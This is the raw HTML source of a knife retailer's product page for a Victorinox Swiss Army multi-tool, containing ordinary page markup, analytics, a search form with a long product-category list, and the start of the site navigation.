

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/knives/victorinox-swiss-army-midnite-minichamp-multi-tool-knife-with-led-flashlight-58mm-2.28-inches-closed-red-cellidor-handle-0.6386-x4-old-sku-53976-8778.html
body_size: 21148
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Victorinox Swiss Army 53976 Midnite MiniChamp Red VN06386X4 | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Victorinox Swiss Army 53976 Midnite MiniChamp Red VN06386X4 | OsoGrandeKnives" />
	<meta name="keywords" content="Victorinox Swiss Army 06386X4 Midnite MiniChamp Multi-Tool Knife with LED Flashlight (2.28 Inches Closed) Red Cellidor Handle 53976" />
	<meta name="description" content="Buy Victorinox Swiss Army Midnite MiniChamp Multi-Tool Knife with LED Flashlight (58mm 2.28 Inches Closed) Red Cellidor Handle (Old Sku 53976) 06386X4 at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/knives/victorinox-swiss-army-midnite-minichamp-multi-tool-knife-with-led-flashlight-58mm-2.28-inches-closed-red-cellidor-handle-0.6386-x4-old-sku-53976-8778.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=8778&amp;l=product_detail&amp;c=10&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
